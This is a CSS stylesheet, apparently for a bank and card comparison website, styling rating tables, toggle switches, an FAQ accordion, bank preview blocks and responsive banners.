  margin-bottom: 35px;
}

.top_items .item .img:after {
  content: '';
  position: absolute;
  width: 110px;
  height: 14px;
  background: url('img/img_aft.png');
  bottom: -13px;
  left: 0;
  right: 0;
  margin: auto;
}

.top_items .item.current .img:after {
  bottom: -22px;
}

.top_items .item:not(.current) .img img {
  transform: scale(0.8);
  vertical-align: middle;
}

.top_items .item.current .img {
  margin-bottom: 35px;
}

.top_items .item h4 {
  color: #6A7E9C;
  font-weight: bolder;
  margin-bottom: 0px;
}

.tr_raiting {
  max-width: 1300px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 65px 0 25px;
  position: relative;
}

.tr_raiting:before {
  content: '';
  position: absolute;
  width: 90%;
  height: 55%;
  border-radius: 60%;
  transform: rotate(-25deg);
  left: -58%;
  top: 20%;
  background: rgba(255,255,255, 0.6);
  z-index: 0;
}

.tr_thead {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
}

.tr_thead h2 {
  font-weight: 800;
  font-size: 30px;
  line-height: 40px;
  color: #16164E;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 23px;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.tr_thead h3 {
  font-size: 16px;
  color: #6A7E9C;
  text-align: center;
  margin-bottom: 45px;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}


/* Custom checkbox */

.custom-label {
  display: flex;
  position: relative;
  margin-bottom: 25px;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
}

.custom-label input {
  opacity: 0;
  position: absolute;
}

.custom-label b {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 16px;
}

.custom-label b.current {
  color: #119649;
}

.custom-label span:first-child {
  width: 65%;
  max-width: 65%;
  flex: 0 0 65%;
}

.custom-label input + span {
  position: relative;
  width: 74px;
  height: 32px;
  background: #119649;
  border-width: 1px;
  border-style: solid;
  border-color: #119649;
  border-radius: 6px;
  margin: 0 30px;
  transition: all 0.3s linear;
  outline: none !important;
  box-shadow: 0px 1.2px 1.5px 0px rgba(0,0,0, 0.2);
}

.custom-label:active input + span,
.custom-label input + span:active {
  box-shadow: inset 0 0 0 0.73em #119649, 0px 1.2px 1.5px 0px rgba(0,0,0, 0.2);
}

.custom-label input + span:after {
  position: absolute;
  display: block;
  content: '';
  width: 22px;
  height: 22px;
  border-radius: 6px;
  top: 4.5px;
  left: 6px;
  background: #fff;
  transition: all 0.2s ease-out;
}

.custom-label:active input + span:after,
.custom-label input + span:active:after {
  /* width: 1.15em; */
;
}

.custom-label input:checked + span:after {
  left: 45px;
}

.custom-label:active input:checked + span:after,
.custom-label input:checked + span:active:after {
  left: 45px;
}

/* Custom checkbox */

.tr_tbdy {
  position: relative;
}

.tr_bdy_head {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.tr_bdy_head .tr_bdy_col {
  color: #16164E;
  font-weight: bolder;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 23px;
}

.tr_bdy_head .tr_bdy_col:first-child,
.tr_bdy_item .tr_bdy_col:first-child {
  -ms-flex: 0 0 8%;
  flex: 0 0 8%;
  max-width: 8%;
  padding-left: 20px;
  padding-right: 10px;
  display: flex;
  align-items: center;
}

.tr_bdy_head .tr_bdy_col:nth-child(2),
.tr_bdy_item .tr_bdy_col:nth-child(2) {
  -ms-flex: 0 0 26%;
  flex: 0 0 26%;
  max-width: 26%;
  display: flex;
  align-items: center;
}

.tr_bdy_head .tr_bdy_col:nth-child(3),
.tr_bdy_item .tr_bdy_col:nth-child(3) {
  -ms-flex: 0 0 26%;
  flex: 0 0 26%;
  max-width: 26%;
}

.tr_bdy_head .tr_bdy_col:nth-child(4),
.tr_bdy_item .tr_bdy_col:nth-child(4) {
  -ms-flex: 0 0 15%;
  flex: 0 0 19%;
  max-width: 19%;
}

.tr_bdy_head .tr_bdy_col:nth-child(5),
.tr_bdy_item .tr_bdy_col:nth-child(5) {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  display: flex;
  justify-content: flex-end;
}

.tr_bdy_item {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  background: #fff;
  border-radius: 6px;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  margin-bottom: 20px;
  min-height: 68px;
  box-shadow: 0px 1.1px 1.5px 0px rgba(0,0,0, 0.2);
}

.tr_tbdy .tr_bdy_item:nth-child(3) {
  margin-right: 27px;
  margin-left: 27px;
}

.tr_tbdy .tr_bdy_item:nth-child(4) {
  margin-right: 58px;
  margin-left: 58px;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) {
  margin-right: 88px;
  margin-left: 88px;
  border-left-width: 7px;
}

.tr_bdy_item.current {
  border-color: #119649;
}

.tr_bdy_item .tr_bdy_col {
  color: #16164E;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 5px;
  padding-bottom: 5px;
}

.tr_bdy_item .tr_bdy_col b {
  font-weight: bolder;
  display: block;
  margin-bottom: 7px;
}

.tr_bdy_item.current .tr_bdy_col {
  color: #119649;
}

.tr_bdy_item .tr_bdy_col:first-child span {
  margin-right: 10px;
}

.tr_bdy_item .tr_bdy_col:first-child img {
}

.tr_bdy_item .tr_bdy_col:nth-child(2) div {
  width: 56px;
  height: 56px;
  overflow: hidden;
  background: #EEEFF1;
  border-radius: 4px;
  margin-right: 20px;
  text-align: center;
  line-height: 55px;
}

.tr_bdy_item.visa .tr_bdy_col:nth-child(2) div {
  width: 88px;
}

.tr_bdy_item .tr_bdy_col:nth-child(2) div img {
  vertical-align: middle;
}

.tr_bdy_item.visa .tr_bdy_col:nth-child(2) div img{
  width: 100%;
}

.tr_bdy_item .tr_bdy_col:nth-child(2) span {
  max-width: 155px;
}

.tr_bdy_item .tr_bdy_col:nth-child(4) {
  font-weight: bolder;
}

.tr_bdy_item .tr_bdy_col .more {
  display: inline-flex;
  align-items: center;
  color: #6A7E9C;
  font-size: 14px;
  font-weight: 500;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  border-color: #6A7E9C;
  padding: 7px 16px;
  text-decoration: none;
}

.tr_bdy_item .tr_bdy_col .more i {
  width: 17px;
  height: 14px;
  background: url('img/more_arrow.svg') 0px 0px no-repeat;
  margin-right: 8px;
  background-size: contain;
}

.tr_bdy_item .tr_bdy_col .more span {
}

.tr_bdy_item .tr_bdy_col .more:hover {
  opacity: 0.6;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child {
  -ms-flex: 0 0 5%;
  flex: 0 0 5%;
  max-width: 5%;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:last-child {
  padding-right: 0;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child img {
  display: none;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5):not(.current) .tr_bdy_col:nth-child(2) div,
.tr_tbdy .tr_bdy_item:nth-child(n+5):not(.visa) .tr_bdy_col:nth-child(2) div  {
  /*display: none;*/
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]) {
  display: inline-flex;
  align-items: center;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]):hover {
  opacity: 0.6;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]):last-child {
  margin-left: 10px;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]) img {
}

.tr_ques {
  max-width: 1300px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 25px 0;
  position: relative;
}

.tr_ques:before {
  content: '';
  position: absolute;
  width: 65%;
  height: 89%;
  border-radius: 60%;
  transform: rotate(-15deg);
  right: -25%;
  bottom: -35%;
  background: rgba(255,255,255, 0.7);
  z-index: 0;
}

.tr_ques > h2 {
  font-size: 30px;
  font-weight: 500;
  color: #6A7E9C;
  text-align: center;
  margin-bottom: 36px;
  position: relative;
}

.queslist {
  margin-right: 145px;
  margin-left: 145px;
  position: relative;
  z-index: 20;
}

.queslist .item {
  margin-bottom: 22px;
}

.queslist .item a {
  display: flex;
  background: #fff;
  border-radius: 6px;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  padding: 22px 17px;
  color: #16164E;
  font-weight: 500;
  font-size: 16px;
  padding-right: 60px;
  position: relative;
  box-shadow: 0px 1.1px 1.5px 0px rgba(0,0,0, 0.25);
}

.queslist .item a:after {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  background: url('img/plus.svg') center center no-repeat;
  top: 0;
  bottom: 0;
  right: 21px;
  margin: auto;
}

.queslist .item a.current:after {
  background: url(img/minus.svg) center center no-repeat;
}

.queslist .item div {
  display: none;
  margin-right: 20px;
  margin-left: 20px;
  color: #16164E;
  font-size: 14px;
  background: rgb(255, 255, 255, 0.8);
  padding: 20px 20px;
  border-radius: 0 0 6px 6px;
}

.queslist .item div p {
  line-height: 24px;
}

@media (min-width: 992px) {
  .tr_bdy_item .tr_bdy_col b {
    display: none;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(2){
    flex: 0 0 25.2%;
    max-width: 25.2%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(2) {
    flex: 0 0 24.2%;
    max-width: 24.2%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(3){
    flex: 0 0 27.3%;
    max-width: 27.3%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(3) {
    flex: 0 0 28.8%;
    max-width: 28.8%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:nth-child(3){
    flex: 0 0 30.3%;
    max-width: 30.3%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:nth-child(5){
    flex: 0 0 18%;
    max-width: 18%;
  }


  .tr_tbdy .tr_bdy_item:nth-child(2) .tr_bdy_col:nth-child(5){
    padding-right: 10px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(5){
    padding-right: 10px;

  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(5){
    padding-right: 20px;

  }



}

@media (max-width: 1429.98px) {
  .top_items .item:first-child,
  .top_items .item:last-child {
    display: none;
  }
}

@media (max-width: 1370.98px) {
  .top_items .item:nth-child(2),
  .top_items .item:nth-last-child(2) {
    display: none;
  }
}

@media (max-width: 1330.98px) {
  .ts_txt div {
    margin-right: 35px;
  }

  .tr_raiting {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
}

@media (max-width: 1265.98px) {
  .top_items .item:nth-child(3),
  .top_items .item:nth-last-child(3) {
    display: none;
  }

  .top_items .item:nth-child(4) {
    padding-left: 0;
  }

  .top_items .item:nth-last-child(4) {
    padding-right: 0;
  }
}

@media (max-width: 1199.98px) {
  .ts_txt div {
    margin-right: 0;
    margin-bottom: 30px;
  }

  .ts_txt h5 {
    font-size: 20px;
  }

  .ts_txt h2 {
    font-size: 36px;
  }

  .ts_txt h3 {
    font-size: 30px;
    line-height: 40px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) {
    margin-right: 20px;
    margin-left: 20px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) {
    margin-right: 35px;
    margin-left: 35px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) {
    margin-right: 55px;
    margin-left: 55px;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(3) span {
    width: 75%;
    display: inline-block;
    vertical-align: middle;
  }
}

@media (max-width: 1075.98px) {
  .top_items .item:nth-child(4),
  .top_items .item:nth-last-child(4) {
    display: none;
  }

  .ts_txt {
    padding-left: 5px;
  }
}

@media (max-width: 1099.98px) {

  .tr_bdy_item .tr_bdy_col .more {
    font-size: 13px;
    padding: 7px 8px;
  }
}

@media (max-width: 991.98px) {
  .mouse {
    display: none;
  }

  .tr_bdy_head {
    display: none;
  }

  .tr_bdy_item {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 10px;
  }

  .tr_bdy_head .tr_bdy_col:first-child,
  .tr_bdy_item .tr_bdy_col:first-child {
    -ms-flex: 0 0 8%;
    flex: 0 0 8%;
    max-width: 8%;
    padding-left: 0px;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(2),
  .tr_bdy_item .tr_bdy_col:nth-child(2),
  .tr_bdy_head .tr_bdy_col:nth-child(3),
  .tr_bdy_item .tr_bdy_col:nth-child(3) {
    -ms-flex: 0 0 33%;
    flex: 0 0 35%;
    max-width: 35%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(4),
  .tr_bdy_item .tr_bdy_col:nth-child(4) {
    -ms-flex: 0 0 22%;
    flex: 0 0 22%;
    max-width: 22%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(5),
  .tr_bdy_item .tr_bdy_col:nth-child(5) {
    -ms-flex: 0 0 20%;
    flex: 0 0 100%;
    max-width: 100%;
    justify-content: center;
    padding-top: 20px;
  }

  .tr_ques > h2 {
    font-size: 24px;
  }

  .queslist {
    margin-right: 55px;
    margin-left: 55px;
  }
}

@media (max-width: 767.98px) {

  .inform-page.top_rating {
    overflow: visible;
    padding: 0 !important;
  }

  .layout-wrapper.top_rating {
    padding: 0 !important;
    overflow: hidden;
  }

  .layout-wrapper.top_rating:before {
    width: 500px;
    height: 325px;
    border-radius: 60%;
    transform: rotate(160deg);
    left: auto;
    top: 25px;
    right: -27%;
    background: rgba(255,255,255, 0.65);
  }

  .top_section {
    height: auto;
    padding-top: 85px;
    padding-bottom: 55px;
    padding-left: 25px;
    padding-right: 25px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
  }

  .ts_txt {
    padding-left: 0;
    padding-right: 0;
  }

  .ts_txt.visa{
    top: 5rem;
  }

  .ts_txt div {
    margin-right: 0;
    margin-bottom: 30px;
    width: 80%;
  }

  .ts_txt.visa div {
    width: 70%;
  }

  .ts_txt h5 {
    font-size: 16px;
  }

  .ts_txt h2 {
    font-size: 24px;
    margin-bottom: 8px;
  }

  .ts_txt h3 {
    font-size: 22px;
    line-height: 30px;
  }

  .ts_txt.visa h3 {
    font-size: 21px;
    line-height: 26px;
  }

  .ts_txt a.button {
    font-size: 12px;
    padding: 15px 20px;
  }

  .ts_img {
    align-self: flex-end;
    position: relative;
    top: -13rem;
    margin-bottom: -15rem;
  }

  .ts_img.visa {
    top: -11rem;
    display: flex;
    justify-content: flex-end;
  }


  .ts_img img {
    width: 100%;
    position: relative;
    left: 120px;
  }

  .ts_img.visa img {
    width: 90%;
    left: 100px;
  }


  .top_app > h2 {
    font-size: 24px;
  }

  .tr_raiting {
    padding-left: 25px;
    padding-right: 25px;
  }

  .tr_raiting:before {
    display: none;
  }

  .tr_thead h2 {
    font-size: 24px;
    line-height: 30px;
  }

  .custom-label {
    width: 100%;
    justify-content: space-between;
  }

  .custom-label b:first-child {
    width: 200px;
    font-size: 14px;
    line-height: 20px;
  }

  .custom-label input + span {
    margin: 0 20px;
  }

  .custom-label b:last-child {
    text-align: right;
  }

  .tr_thead h3 {
    font-size: 14px;
    line-height: 20px;
    flex: 0 0 70%;
    max-width: 70%;
  }

  .tr_bdy_item{
  }

  .tr_bdy_head .tr_bdy_col:first-child,
  .tr_bdy_item .tr_bdy_col:first-child {
    -ms-flex: 0 0 15%;
    flex: 0 0 15% !important;
    max-width: 15% !important;
    margin-bottom: 15px;
    display: flex;
    justify-content: space-between;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child{
    -ms-flex: 0 0 10%;
    flex: 0 0 10% !important;
    max-width: 10% !important;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(2),
  .tr_bdy_item .tr_bdy_col:nth-child(2) {
    -ms-flex: 0 0 80%;
    flex: 0 0 85%;
    max-width: 85%;
    margin-bottom: 15px;
    display: inherit;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) div{
    width: 50px;height: 50px;margin-right: 15px;line-height: 49px;
  }

  .tr_bdy_item.visa .tr_bdy_col:nth-child(2) div{
    height: 56px;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) div img{
    max-width: 100%;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) span{
    max-width: 55%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(3),
  .tr_bdy_item .tr_bdy_col:nth-child(3) {
    -ms-flex: 0 0 50%;
    flex: 0 0 65%;
    max-width: 65%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(5),
  .tr_bdy_item .tr_bdy_col:nth-child(5) {
    justify-content: flex-end;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) {
    margin-right: 10px;
    margin-left: 10px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) {
    margin-right: 20px;
    margin-left: 20px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) {
    margin-right: 30px;
    margin-left: 30px;
  }

  .tr_bdy_item .tr_bdy_col:first-child span {
    margin-right: 3px;
  }

  .tr_bdy_item .tr_bdy_col:first-child img {
    height: 25px;
  }

  .tr_ques {
    overflow: hidden;
  }

  .tr_ques:before {
    content: '';
    position: absolute;
    width: 400px;
    height: 200px;
    right: -105px;
    bottom: -85px;
  }

  .table-card-offers-block-all {
    align-items: flex-start;
  }

  .table-card-offers-block-all > div {
    margin-top: 0 !important;
  }

  .cards .table-card-offers-block4 span.in_col {
    flex-wrap: wrap;
  }

  .cards .table-card-offers-block4 span.in_col p {
    margin-bottom: 10px;
    width: 100%;
  }
}

@media (max-width: 575.98px) {
	.top_section.visa {
		flex-wrap: nowrap;
		padding-top: 65px;
	}

	.ts_txt.visa {
		/* top: 0; */
	}

	.ts_txt.visa div {
		width: 70%;
	}

	.ts_txt.visa h3 {

	}

	.ts_img.visa{
		top: -13rem;
	}

	.ts_img.visa img{
		width: 70%;
		left: 125px;
	}


  .custom-label b:first-child {
    width: 200px;
  }

  .custom-label b:last-child {
    display: none;
  }

  .custom-label input + span {
    margin: 0px;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header{
    overflow-x: auto;
  }
}


a.all-bank-news{
  min-width: 195px;
}

.popular-bank-predloj-blocks .slick-arrow.slick-prev{
  left: 2px !important;
}

.popular-bank-predloj-blocks .slick-arrow.slick-next{
  right: 2px !important;
}


@media (max-width: 1439.98px) {

  .inform-page .left-side + .right-side .left-about-bank,
  .center .left-side + .right-side .left-about-bank{
    width: 100%;
  }

  .inform-page.contacts .left-side{
    width: 55%;
  }

  .inform-page.contacts .right-side{
    width: 45%;
  }
}

.product-showcase__wide-item{
  transition: opacity 0.25s linear;
}

.product-showcase__wide-item:hover{
  opacity: 0.65;
}

.preload-offers__card + a button{
  background: #6a7d9b;
  border-color: #6a7d9b;
  border-radius: 0 0 8px 8px;
  color: #fff;
  height: 48px;
  width: 100%;
}

.card-block1:hover {
  border-radius: 8px;
}

.card-block1:hover button{
    color: white;
    background: #3F4892;
}

.branchs button{
  background: #6a7d9b;
}

.center-news button,
section.preload-offers button,
.branchs button{
  text-decoration: none !important;
}
.center-news button:hover,
.subscribe-input-btn button:hover,
.branchs button:hover,
a.all-cards:hover,
a.all-cards:hover {
    background: #3F4892;
    text-decoration: none;
    color: #fff;
}

.center-news button:focus,
section.preload-offers button:focus,
.subscribe-input-btn button:focus,
.branchs button:focus,
a.all-cards:focus{
  outline: none !important;
}

body .table-card-offers-block5 a:hover{
  text-decoration: none !important;
  background: #119649;
  border-color: #119649;
}

.bnk_preview{
    background: #E9ECF0;
    padding: 12px 0;
    border-bottom: 1px solid #6a7e9c29;
}


.bnk_preview .ro_w{
display: flex;
    align-items: center;
}

.bnk_preview .ro_w span{
font-weight: 600;
    margin-right: 25px;
    color: #16164E;
}

.bnk_preview .ro_w a.btn{
border: 1px solid #6a7e9c52;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    border-radius: 5px;
    padding: 8px 20px;
}

.bnk_preview .ro_w a.btn:hover{
	background: #3F4892;
    text-decoration: none;
    color: #fff;
}

.bnk_preview.btm{
	/* border: 0; */
	border: 2px solid #6a7e9c29;
	border-radius: 5px;
	padding: 20px 25px;
	margin-bottom: 40px;
	/* background: transparent; */
}
.bnk_preview.btm h3{
    font-size: 19px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 25px;
}

.bnk_preview.btm ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

.bnk_preview.btm ul li{
	font-size: 16px;
	font-weight: 500;
	color: #16164eb5;
	margin-bottom: 15px;
}

.bnk_preview.btm ul li:last-child{
  margin-bottom: 0;
}

.bnk_preview.btm ul li a{
	text-decoration: none;
	color: #45AB41;
	font-weight: 600;
}

.bnk_preview.btm ul li a:hover{
  color: #119649;
}

.more-information-bank-italic-text ul{
	list-style: disc;
}
.more-information-bank-italic-text ol{
	list-style: decimal;
}
.more-information-bank-italic-text ul,
.more-information-bank-italic-text ol{
	margin-left: 45px;
}

.more-information-bank-italic-text ul li::marker,
.more-information-bank-italic-text ol li::marker{
	color: #3F4892;
    font-size: 15.5px;
}

@media (max-width: 1047px){
	.inform-page.contacts .right-side {
		height: 500px;
		width: 100% !important;
	}
}

@media (min-width: 1048px){
	body .left-side {
		/*max-width: 77.5%;*/
	}
}

@media (max-width: 991px){
	.bnk_preview .ro_w span{
		font-size: 13px;
		font-weight: 500;
		line-height: 17px;
	}
	.bnk_preview .ro_w a.btn{
		font-size: 14px;
		font-weight: 500;
		padding: 4px 22px;
	}
}

.organization-logo{

}

.organization-logo a{
	min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
}

body .organization-bottom-block table{
	width: 100%;
}

@media (max-width: 1180px){
	.only_desk img{
		width: 100%;
		height: auto;
	}
}

@media (max-width: 756px){
	.banner_line .only_desk {
		display: none !important;
	}
}

@media (max-width: 717px){
	.mob_banner {
		display: block;
	}

	.mob_banner a {
		border-radius: 5px;
		overflow: hidden;
		width: 100%;
		border: 1px solid #E9ECF0;
		margin-bottom: 20px;
	}

	.mob_banner img {
		width: 100%;
		height: auto;
	}
}


/*#NEWSTYLES*/

.bn_partnplash {
    position: absolute;
    background: #45AB41;
    color: #fff;
    font-size: 9px;
    text-transform: uppercase;
    font-weight: 600;
    width: 105px;
    height: 17px;
    text-align: center;
    line-height: 18px;
    letter-spacing: 0.15px;
    top: 0;
    left: 0;
    z-index: 10;
    border-radius: 5px 0 5px 0;
}

body .header__logo .main,
body .header__logo .main img{
    pointer-events: none;
}

.banner_line{
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
	width: 100%;
}

.banner_line .only_desk{
	display: flex;
	flex-direction: column;
}

.banner_line a{
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
	border-radius: 5px;
	overflow: hidden;
	width: 100%;
	flex: 1;
	border: 1px solid #E9ECF0;
}

.banner_line img{
	max-width: 100%;
	height: 120px;
}